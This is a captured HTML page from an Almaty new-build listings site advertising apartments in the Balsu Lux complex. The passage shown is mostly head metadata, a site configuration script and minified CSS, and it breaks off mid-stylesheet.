

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novostroyki-almaty.kz/zhk-balsu-lux
body_size: 29041
content:
<!DOCTYPE html>
<html lang="ru" dir="ltr">
<!-- (c) студия Wezom | www.wezom.com.ua -->
<head>
    
<meta charset="utf-8">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<title>ЖК Balsu Lux(Балсу Люкс), Алматы - актуальные цены на квартиры от застройщика Термомакс ЛСТК</title>
    <meta name="description" lang="ru-ru"
          content="Продажа квартир в ЖК Balsu Lux(Балсу Люкс), Алматы от застройщика Термомакс ЛСТК. Актуальные цены, планировки, ход строительства, акции и скидки.">
<link href="https://api.mapbox.com/mapbox-gl-js/v1.12.0/mapbox-gl.css" rel="stylesheet" media="none" onload="if(media!=='all')media='all'"/>

    <link rel="canonical" href="//novostroyki-almaty.kz/zhk-balsu-lux"/>
<meta property="og:title" content="ЖК Balsu Lux(Балсу Люкс), Алматы - актуальные цены на квартиры от застройщика Термомакс ЛСТК">
<meta property="og:type" content="website">
<meta property="og:site_name" content="novostroyki-almaty.kz">
<meta property="og:url"
      content="https://novostroyki-almaty.kz/zhk-balsu-lux">
<meta property="og:description" content="Продажа квартир в ЖК Balsu Lux(Балсу Люкс), Алматы от застройщика Термомакс ЛСТК. Актуальные цены, планировки, ход строительства, акции и скидки.">
<meta property="og:image" content="/Media/assets/images/logo-almaty.svg"/>
<meta property="og:img" content="/Media/assets/images/logo-almaty.svg"/>
<link rel="image_src" href="/Media/assets/images/logo-almaty.svg"/>
<meta name="twitter:image:src" content="/Media/assets/images/logo-almaty.svg"/>


<meta name="format-detection" content="telephone=no">
<meta name="format-detection" content="address=no">


<meta name="HandheldFriendly" content="True">
<meta name="MobileOptimized" content="320">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">

<link rel="apple-touch-icon" sizes="180x180" href="/Media/assets/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/Media/assets/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/Media/assets/favicons/favicon-16x16.png">
<link rel="manifest" href="/Media/assets/favicons/manifest.json">
<link rel="mask-icon" href="/Media/assets/favicons/safari-pinned-tab.svg" color="#ffd200">
<meta name="apple-mobile-web-app-title" content="Vse Novostroyki">
<meta name="application-name" content="Vse Novostroyki">
<meta name="msapplication-TileColor" content="#305be4">
<meta name="msapplication-TileImage" content="/Media/assets/favicons/mstile-144x144.png">
<meta name="msapplication-config" content="/Media/assets/favicons/browserconfig.xml">
<meta name="theme-color" content="#ffd200">
<script id="projectConfig">
	window.initConfig = {
		route: {
			media: '../../Media',
			ajax: {
				gmap: {
					builder: '',
					complex: '//novostroyki-almaty.kz/ajax/getPosition',
                    infoWindowNew: '//novostroyki-almaty.kz/ajax/mapItem'
                },
                favorites:{
                    default: '//novostroyki-almaty.kz/ajax/favorites',
                    projects: '//novostroyki-almaty.kz/ajax/favoritesProjects'
                },
                filter: {
                    main: '//novostroyki-almaty.kz/ajax/getParamsFilter',
                    layout: '//novostroyki-almaty.kz/ajax/getLayoutFilter',
                    construction: '//novostroyki-almaty.kz/ajax/getConstructionFilter',
                },
                livesearch: '//novostroyki-almaty.kz/ajax/search',
                currencies: '//novostroyki-almaty.kz/ajax/setCurrency'
            }
		},
		googleMapsApi: {
			key: 'AIzaSyDNNjQ50A_ELwkYQ-3OtEQLdfvRDHUWanM'
		}
	}
</script>

<style>html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:.67em 0}figcaption,figure,main{display:block}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:inherit;font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}[hidden],template{display:none}html{position:relative;height:auto;min-height:100%;font-family:Gotham Pro,-apple-system,BlinkMacSystemFont,Segoe UI,Helvetica,Arial,sans-serif;color:#80848d;line-height:1.15;font-size:12px}*,:after,:before{-webkit-box-sizing:inherit;box-sizing:inherit}body{position:relative;height:auto;min-height:100%;-webkit-box-sizing:border-box;box-sizing:border-box;min-width:320px;background-color:#fff;overflow-x:hidden;overflow-y:scroll!important;-webkit-transition:opacity .25s ease;transition:opacity .25s ease}body .overlay{content:"";position:fixed;top:0;left:0;bottom:0;z-index:1;display:block;width:100vw;background-color:transparent;-webkit-tap-highlight-color:rgba(0,0,0,0);cursor:pointer;opacity:0;visibility:hidden;-webkit-transition-property:opacity,background-color;transition-property:opacity,background-color;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease}body.script-error{opacity:1!important}body.waiting-for-tap{cursor:pointer;-webkit-tap-highlight-color:rgba(0,0,0,0)}body.mobile-menu-is-open{overflow:hidden!important}body.mobile-menu-is-open .overlay{z-index:105;background-color:rgba(0,0,0,.6);opacity:1;visibility:visible}a{color:inherit;text-decoration:underline}b,strong{font-weight:700}pre{padding:1.2em;-moz-tab-size:4;-o-tab-size:4;tab-size:4;border-width:0;white-space:pre-wrap;word-wrap:break-word;font-family:Consolas,Liberation Mono,Menlo,Courier,monospace}img{max-width:100%;height:auto}small{display:inline-block;vertical-align:text-bottom}a svg,button svg{pointer-events:none}audio[controls]{display:block;width:100%}iframe,video{max-width:100%}.hr,hr{display:block;width:100%;margin:1.375rem 0;border-width:0;border-top:1px solid #fafafa;opacity:1}button,input,select,textarea{background-color:#fff;border-radius:0;font-family:Gotham Pro,-apple-system,BlinkMacSystemFont,Segoe UI,Helvetica,Arial,sans-serif;-webkit-appearance:none;-moz-appearance:none;appearance:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:none}.is-disabled,[disabled]{opacity:.5;pointer-events:none;-webkit-transition:opacity .2s ease;transition:opacity .2s ease}.content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0;background-color:#fff}::-moz-selection{background-color:#ffd200;color:#fff;text-shadow:none}::selection{background-color:#ffd200;color:#fff;text-shadow:none}.no-mobiledevice ::-webkit-scrollbar{width:6px;height:6px}.no-mobiledevice ::-webkit-scrollbar-track{border-radius:10px;background:rgba(0,0,0,.1)}.no-mobiledevice ::-webkit-scrollbar-thumb{width:6px;border-radius:10px;background:rgba(0,0,0,.4);cursor:pointer;-webkit-transition:background .25s ease;transition:background .25s ease}.no-mobiledevice ::-webkit-scrollbar-thumb:hover{background:rgba(0,0,0,.6)}.no-mobiledevice ::-webkit-scrollbar-thumb:active{background:rgba(0,0,0,.8)}.lozad{opacity:0;-webkit-transition:opacity .25s ease;transition:opacity .25s ease}.lozad.lozad--is-ready,.lozad.section--with-bgi-and-overlay{opacity:1}::-webkit-scrollbar{width:6px}._vertical-centering:before{content:"";display:inline-block;vertical-align:middle;width:0;height:100%;overflow:hidden}._visuallyhidden{position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);height:1px!important;width:1px!important;margin:-1px;padding:0!important;border:none!important;overflow:hidden}._odd-nth-child-bg:nth-child(odd){background-color:#fafafa}._gradient-truncate{position:relative}._gradient-truncate:after{content:"\00a0";position:absolute;bottom:0;right:0;z-index:1;display:block;width:50%;max-width:200px;background-image:-webkit-gradient(linear,left top,right top,from(hsla(0,0%,100%,.0001)),color-stop(75%,#fff));background-image:linear-gradient(90deg,hsla(0,0%,100%,.0001),#fff 75%);font-size:inherit;font-weight:inherit;line-height:inherit;text-align:right}._text-truncate{overflow:hidden;text-overflow:ellipsis}._nowrap,._text-truncate{white-space:nowrap}._highlight{position:relative;-webkit-transition:color .25s ease,background-color .25s ease;transition:color .25s ease,background-color .25s ease}._highlight:after,._highlight:before{content:"";position:absolute;left:0;z-index:1;display:block;width:100%;height:2px;background-color:#e4bc00}._highlight:before{top:100%;-webkit-transition:top .25s ease;transition:top .25s ease}._highlight:after{bottom:-2px}._highlight:hover:before{top:-2px}._ovh{overflow:hidden}button::-moz-focus-inner{padding:0;border:0}html{margin-right:0!important}.text{color:#48494a;font-size:14px;font-weight:400;line-height:1.428}.text--building-name{color:#fff;font-size:1rem;font-weight:700;text-transform:uppercase}.svgi,.svgi svg{display:block}.svgi svg{max-width:100%;max-height:100%}.svgi--heart{width:22px;height:22px;fill:none;stroke:inherit;stroke-width:2px}.has-favorites .svgi--heart{fill:inherit}.logo{width:98px;margin-bottom:-2px}.logo,.logo__img{display:block}.button{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:.25em 1em;background-color:#fff;border:none;color:inherit;font-size:14px;line-height:1;text-align:center;text-decoration:none;outline:none}.button,.button__content{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.button__content{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.button__svgi,.button__text{position:relative}.button__svgi{-ms-flex-negative:0;flex-shrink:0;width:1.42857em;height:1.42857em;fill:#ffd200}.button__svgi svg{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto}.button__svgi--left{margin-right:12px}.button__svgi--right{margin-left:12px}.button--block{width:100%}.button--icon-only{width:30px;height:30px;padding:0;background-color:rgba(0,0,0,.25);border-radius:3px}.button--icon-only .button__svgi{width:1.28571em;height:1.28571em;margin:0;padding:0;fill:#fff}.button--brand{padding:20px 25px;background-color:#ffd200;color:#48494a;font-size:14px;font-weight:700;text-align:center;text-transform:uppercase}.button--air{padding:6px 0;background-color:transparent;color:#595b60;line-height:1}.button--air .button__svgi{fill:#ffd200}.button--air .button__text{display:inline;border-bottom:1px solid rgba(89,91,96,.5)}.button--tdn{text-decoration:none!important}.button--tdn .button__text{border:none!important}.button--white{color:#fff}.button--white .button__svgi{fill:#fff}.button--white .button__text{border-color:hsla(0,0%,100%,.5)}.button--accent{padding:8px 20px;border-radius:3px;-webkit-box-shadow:0 13px 22.08px 1.92px rgba(25,79,250,.45);box-shadow:0 13px 22.08px 1.92px rgba(25,79,250,.45);background-color:#305be4;color:#fff;font-size:14px;font-weight:400;white-space:nowrap}.button--favorites .button__svgi{fill:none;stroke:#ffd200}.button--favorites.has-favorites:after{content:attr(data-favorites-count);position:absolute;top:22px;left:20px;z-index:1;display:block;width:34px;color:#48494a;font-size:10px;font-weight:400;text-align:left;-webkit-backface-visibility:hidden;backface-visibility:hidden}.button--favorites.has-favorites .button__svgi{fill:#ffd200;stroke:#ffd200}.button--for-building-name{padding:.375rem 0;font-size:.875rem}.dropdown{position:relative}.dropdown__heading{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:9px}.dropdown__title{display:inline-block;color:#3e4553;font-size:12px;font-weight:400}.dropdown__icon{display:inline-block;margin-left:.5rem;width:14px;height:8px}.dropdown__icon .svgi{width:100%;height:100%;fill:#b9c0cf}.dropdown__body{position:absolute;top:100%;left:0;z-index:9;display:block;width:100%;max-width:300px;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);overflow:hidden;opacity:0;-webkit-transform:translateY(-6px) translateZ(0);transform:translateY(-6px) translateZ(0)}.dropdown__list{list-style:none;margin:0;padding:0}.dropdown__item{display:block;padding:4px 0}.dropdown__link{display:block;padding:4px 9px;color:#3e4553;font-size:12px;font-weight:400;line-height:1.3;text-decoration:none}.dropdown--currencies .dropdown__title,.dropdown--langs .dropdown__title,.dropdown__link{text-transform:uppercase}.select-box{position:relative;display:block;width:100%;min-width:9.375rem;height:45px;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff;background-repeat:no-repeat;background-position:calc(100% - 20px) 50%}.select-box__heading{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;padding:0 3rem 0 .9375rem}.select-box__checked{display:inline-block;max-width:100%;color:#3e4553;font-size:14px;font-weight:400;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.select-box__content{position:absolute;top:100%;left:0;z-index:4;display:block;width:100%;max-height:300px;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);overflow:hidden;opacity:0;-webkit-transform:translateY(-6px) translateZ(0);transform:translateY(-6px) translateZ(0)}.select-box__list{list-style:none;margin:0;padding:.3125rem 0 .625rem}.select-box__item{display:block}.select-box__link{display:block;padding:4px .9375rem;color:#3e4553;font-size:14px;font-weight:400;line-height:1.3;text-decoration:none}.select-box--building-by-regions{height:50px}.select-box--building-by-regions .select-box__checked{font-size:15px}.select-box--building-by-regions .select-box__link{padding:10px 15px;font-size:15px}.tooltip{z-index:7;border-radius:3px;-webkit-filter:drop-shadow(0 1px 6.23px rgba(23,24,25,.15));filter:drop-shadow(0 1px 6.23px rgba(23,24,25,.15));line-height:1.2;text-align:center;visibility:hidden;opacity:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.tooltip,.tooltip:after{position:absolute;display:block}.tooltip:after{content:"";z-index:1;width:0;height:0;border:6px solid transparent}.tooltip--bottom{top:calc(100% + 12px);margin-top:4px}.tooltip--bottom,.tooltip--bottom:after{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tooltip--bottom:after{bottom:100%;border-bottom-color:inherit}.tooltip--white{background-color:#fff;border-color:#fff;color:#48494a}.tooltip--auto{min-width:auto;width:auto;max-width:none;padding:16px;font-size:14px}.has-tooltip{position:relative;display:inline-block}.nice-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.nice-group__item{position:relative}.nice-group__item:first-child{margin-left:0!important}.nice-group__item:last-child{margin-right:0!important}.nice-group__item:not(:first-child):before{content:"";position:absolute;top:0;bottom:0;z-index:1;display:block;width:0;border-left:1px solid #f3f3f3}.nice-group--def .nice-group__item{margin:0 4px}.mobile-menu .nice-group--def .nice-group__item{margin:0 14px}.nice-group--def .nice-group__item:not(:first-child):before{display:none}.mobile-menu .nice-group--def .nice-group__item:not(:first-child):before{display:block;right:calc(100% + 14px)}.nice-group--sm .nice-group__item{margin:0 6px}.nice-group--sm .nice-group__item:not(:first-child):before{right:calc(100% + .375rem)}.nice-group--in-mobile-menu{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.navbar{display:block;width:100%;padding:8px 0}.navbar__list{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 -6px;padding:0}.navbar__item{display:block}.navbar__list .navbar__item+.navbar__item{margin-left:1.24988rem}.navbar__link{display:block;padding:6px;color:#48494a;font-size:14px;font-weight:700;text-transform:uppercase;text-decoration:none}.slider,.slider__item{position:relative}.slider__item{z-index:1;display:block}.slider__item.is-active{z-index:2}.slider__dots{display:block;width:100%;text-align:center}.slider__dot{position:relative;display:inline-block;width:16px;height:16px;margin:4px 6px;padding:0;border:none;border-radius:50%;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);font-size:0;outline:none}.slider__dot:after{content:"";position:absolute;top:0;left:0;bottom:0;right:0;z-index:1;display:block;width:100%;height:100%;margin:auto;background-color:#ffd200;border-radius:inherit;-webkit-transform-origin:center;transform-origin:center;-webkit-transform:scale(0);transform:scale(0)}.slider__dot.is-active{border-color:#ffd200}.slider__dot.is-active:after{-webkit-transform:scale(1);transform:scale(1)}.slider__arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%) translateZ(0);transform:translateY(-50%) translateZ(0);z-index:3;display:block;width:44px;height:38px;padding:0;border:none;background-color:rgba(0,0,0,.4);font-size:0;outline:none}.slider__arrow .svgi{position:absolute;top:0;left:0;right:0;bottom:0;z-index:3;width:12px;height:20px;margin:auto;fill:#b4b4b4;-webkit-transform:translateX(0) translateZ(0);transform:translateX(0) translateZ(0)}.slider__arrow .svgi svg{width:100%;height:100%;margin:auto}.slider__arrow--prev{left:0}.slider__arrow--next{right:0}.slider.has-dots{margin-bottom:1.875rem}.slider.has-dots .slider__dots{position:absolute;bottom:-1.875rem;left:0;z-index:1}.slider--builder-media-cards{max-width:100%}.slider--builder-media-cards .slider__stage{margin-bottom:-15px;padding-bottom:15px}.slider--builder-media-cards .slider__stage>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-width:100%!important}.slider--builder-media-cards .slider__item{height:100%;padding:0 10px}.slider--builder-media-cards .slider__dots{display:none}.slider--builder-media-cards .slider__arrow{display:block;background-color:transparent}.slider--builder-media-cards .slider__arrow .svgi{width:18px;height:32px}.slider--builder-media-cards .slider__arrow--prev{left:-25px}.slider--builder-media-cards .slider__arrow--next{right:-25px}.site-search{position:relative;z-index:3;width:100%;outline:none}.site-search,.site-search__heading{display:block}.site-search__body{position:absolute;top:100%;left:0;z-index:6;display:block;width:100%;padding:0;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);opacity:0;-webkit-transform:translateY(-6px) translateZ(0);transform:translateY(-6px) translateZ(0)}.site-search__control{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-shadow:0 4px 4.6px .4px rgba(23,24,25,.1);box-shadow:0 4px 4.6px .4px rgba(23,24,25,.1)}.site-search__input{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0;-ms-flex-preferred-size:auto;flex-basis:auto;display:block;height:100%}.site-search__input:after{content:attr(data-short-query);position:absolute;top:100%;left:0;z-index:1;display:none;width:100%;padding:.5rem 1.25rem;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff;color:#dd6540;font-size:12px;text-align:left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.site-search__input input{display:block;width:100%;height:100%;padding:12px 20px;border-width:1px;border-style:solid;border-color:#ededed transparent #ededed #ededed;outline:none}.site-search__input input::-webkit-input-placeholder{color:#a2a2a2;font-size:14px;font-weight:400}.site-search__input input:-ms-input-placeholder,.site-search__input input::-ms-input-placeholder{color:#a2a2a2;font-size:14px;font-weight:400}.site-search__button-text{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0;display:block;height:100%}.site-search__button-text .button{width:100%;height:100%;padding:14px 34px}.site-search__button-icon{display:none}.site-search__button-close,.site-search__button-search{height:100%;border-radius:0;border-width:1px;border-style:solid;-webkit-box-shadow:none;box-shadow:none;background-color:#fff}.site-search__button-close{border-color:#ededed transparent #ededed #ededed}.site-search__button-close .button__svgi{fill:#c5c5c5}.site-search__button-search{border-color:#ededed #ededed #ededed transparent}.site-search__button-search .button__svgi{fill:#ffd200}.site-search__suggestion{position:relative;display:block;width:100%;padding:1.25rem 1.75rem;max-height:450px;background-color:#fff;overflow:hidden}.site-search__all-results{display:block;padding:.9375rem 1.75rem;border-top:1px solid #fafafa}.site-search__all-results-link{display:inline-block;border-bottom:1px solid rgba(19,52,127,.2);color:rgba(19,52,127,.7);font-size:14px;font-weight:400;text-decoration:none}.site-search--def .site-search__button-text{-ms-flex-preferred-size:120px;flex-basis:120px;display:none}.site-search--def .site-search__button-icon{display:block}.site-search--def .site-search__button-close,.site-search--def .site-search__button-search{width:45px}.site-search--def .site-search__control{height:45px}.site-search--def .site-search__input input{border-color:#ededed transparent;padding:12px 10px}.site-search--def .site-search__body{left:1px;width:calc(100% - 2px)}.site-search--def .site-search__all-results,.site-search--def .site-search__suggestion{padding-left:56px}.site-search--lg{max-width:740px}.site-search--lg .site-search__button-text{-ms-flex-preferred-size:180px;flex-basis:180px;display:none}.site-search--lg .site-search__button-icon{display:block}.site-search--lg .site-search__control{height:55px}.site-search--lg .site-search__button-search{width:55px}.media-card{display:-webkit-box;display:-ms-flexbox;display:flex}.media-card__aside{-ms-flex-negative:0;flex-shrink:0;margin-right:1.25rem}.media-card__link-container{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.875rem}.media-card__developer-logo{max-height:30px;width:auto}.media-card__developer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-decoration-skip-ink:none}.media-card__city{margin-bottom:1.5625rem;font-size:.875rem}.media-card__img{display:block;margin:0 auto}.media-card__img[href]{text-decoration:none}.media-card__img img{display:block;margin:0 auto;-webkit-backface-visibility:hidden;backface-visibility:hidden}.media-card__main{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.media-card__title{display:block;color:#48494a;font-size:1rem;font-weight:700;text-transform:uppercase;text-decoration:none;min-height:1.15em;line-height:1.15}.media-card__desc{display:block;margin-bottom:12px;color:#48494a;font-size:.875rem;font-weight:400;line-height:1.5}.media-card__desc strong{font-weight:700}.media-card__link{display:inline-block;border-bottom:1px solid rgba(19,52,127,.2);color:rgba(19,52,127,.7);font-size:.875rem;font-weight:400;text-decoration:none}.media-card__link--flex-shrink-none{-ms-flex-negative:0;flex-shrink:0}.media-card--builder{-webkit-box-align:center;-ms-flex-align:center;align-items:center;max-width:400px;height:100%;margin:0 auto;padding:1.125rem;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff}.media-card--builder .media-card__aside{-ms-flex-negative:1;flex-shrink:1;max-width:7.5rem;min-width:5rem;margin-right:1.25rem}.media-card--builder .media-card__desc{height:2.625rem;font-size:.875rem;font-weight:400;line-height:1.5;overflow:hidden}.social__list{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding:0}.social__item{display:block}.social__item+.social__item{margin-left:1.5625rem}.social__link{display:block}.social__link .svgi{fill:none;fill-rule:evenodd}.social__link .svgi--fb{stroke:#ffd200;stroke-linejoin:round;stroke-width:2px}.social__link .svgi--inst{fill:#ffd200}.links-bundle{display:block}.links-bundle__heading{display:block;margin-bottom:.9375rem}.links-bundle__title{display:block;color:#80868e;font-size:16px;font-weight:500}.developer__link{display:inline-block}.copyright,.developer__img{display:block}.copyright{color:#80868e;font-size:12px;font-weight:400;line-height:1.666}.mobile-menu{position:fixed;top:0;left:0;bottom:0;z-index:110;display:block;width:90vw;max-width:295px;background-color:#fff;color:#fff;overflow:auto;-webkit-transform:translateX(-100%) translateZ(0);transform:translateX(-100%) translateZ(0);opacity:0}.mobile-menu__heading{display:block;padding:30px 14px 26px;border-bottom:1px solid #f3f3f3}.mobile-menu__body{display:block;padding:12px 14px 16px}.mobile-menu__logo{display:block;max-width:98px;margin-bottom:5px}.mobile-menu__logo img{display:block}.mobile-menu__list{list-style:none;margin:-10px 0;padding:0}.mobile-menu__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin:28px 0}.mobile-menu__icon{position:relative;width:20px;height:20px;margin-right:10px;fill:#ffd200}.mobile-menu__icon svg{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;display:block;margin:auto}.mobile-menu__link{display:inline-block;margin:0;padding:0;color:#48494a;font-size:14px;font-weight:400;line-height:1;text-decoration:none}.mobile-menu__text{display:inline-block;padding:4px 0}.mobile-menu__sublist{list-style:none;margin:15px 0 15px -1.25rem;padding:2px 0 2px 1.25rem;border-left:1px solid #ffd200}.mobile-menu__subitem{display:block;padding:2px 0}.mobile-menu__subitem .mobile-menu__link{padding:6px 0}.mobile-menu__item-carret{width:6px;height:6px;fill:#ffd200;-webkit-transform-origin:center;transform-origin:center}.go-top{position:fixed;bottom:22px;right:22px;z-index:15;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:44px;height:44px;border:2px solid transparent;border-radius:12px;background-color:rgba(48,91,228,.5);opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}.go-top .svgi{width:34%;height:50%;fill:#fff}.go-top .svgi svg{margin:auto}.wrapper{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto;min-height:100vh;min-width:320px;background-color:#fff}.container{width:calc(100% - 2.5rem);-ms-flex-preferred-size:100%;flex-basis:100%;max-width:1400px;-webkit-box-sizing:content-box;box-sizing:content-box;padding-left:1.25rem;padding-right:1.25rem;margin-left:auto;margin-right:auto}.container:after,.container :after,.container:before,.container :before,.container>*{-webkit-box-sizing:border-box;box-sizing:border-box}.container .container{width:100%;padding-left:0;padding-right:0}.container:after,.container:before{content:"";display:table}.container:after{clear:both}.header{position:relative;z-index:6;display:block;padding:8px 0;background-color:#fff}.page-is-on-top .header{-webkit-box-shadow:none;box-shadow:none}.header__top 